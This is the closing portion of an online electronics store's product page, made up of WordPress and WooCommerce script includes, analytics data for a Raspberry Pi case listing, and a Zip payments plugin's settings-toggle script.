<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.6.73.2" id="baguetteBox-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.6.73.2" id="single-baguetteBox-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.6.73.2" id="single-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.6.73.2" id="single-size-guide-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260125" id="crisp-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="pi-edd-variable-product-js-after">
var variation_estimate_msg = "Estimated delivery date Thursday 5. February";
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":40332,"name":"Silver/Black Aluminum Case Metal Enclosure With Screwdriver For Raspberry Pi 3 Model B+(plus)","categories":[{"name":"Rasberry Pi &amp; Orange Pi"}],"prices":{"price":1932,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"40332"}}},"products":[{"id":16932,"name":"Rylo Water Housing 360 Video Camera Adventure Case, Black/Clear (A0101)","categories":[{"name":"Sports Camera"}],"prices":{"price":26190,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"16932"}}},{"id":28349,"name":"TPU Protective Case Holder Cover Skin Protector For Nintendo New 2DS XL/LL","categories":[{"name":"Nintendo Game Accessories"}],"prices":{"price":852,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"28349"}}},{"id":25582,"name":"Genuine Leather Shockproof Earphone Protective Case For Apple AirPods","categories":[{"name":"Earphones &amp; Earbuds"}],"prices":{"price":3275,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"25582"}}},{"id":22404,"name":"APEXEL Dual Lens phone camera lens kit fisheye lens wide angle macro telephoto zoom add-on lens back phone case For iPhone X XS","categories":[{"name":"Smartphone Lenses"}],"prices":{"price":10137,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"22404"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>
